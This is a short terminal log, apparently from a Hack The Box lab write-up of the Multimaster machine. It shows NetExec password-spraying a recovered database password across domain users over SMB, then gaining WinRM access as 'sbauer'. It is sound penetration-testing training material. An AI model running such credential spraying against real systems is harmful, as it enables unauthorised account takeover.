 ┌──(kali㉿CSpanias)-[~/htb/ad_track/multimaster]
└─$ echo "D3veL0pM3nT!" > db_pass
┌──(kali㉿CSpanias)-[~/htb/ad_track/multimaster]
└─$ nxc smb 10.10.10.179 -u sid_users -p db_pass | grep +
SMB         10.10.10.179    445    MULTIMASTER      [+] MEGACORP.LOCAL\sbauer:********
┌──(kali㉿CSpanias)-[~/htb/ad_track/multimaster]
└─$ nxc winrm 10.10.10.179 -u sbauer -p db_pass
SMB         10.10.10.179    445    MULTIMASTER      [*] Windows 10 / Server 2016 Build 14393 (name:MULTIMASTER) (domain:MEGACORP.LOCAL)
WINRM       10.10.10.179    5985   MULTIMASTER      [+] MEGACORP.LOCAL\sbauer:******** (Pwn3d!)
┌──(kali㉿CSpanias)-[~/htb/ad_track/multimaster]
└─$ mv db_pass sbauer_pass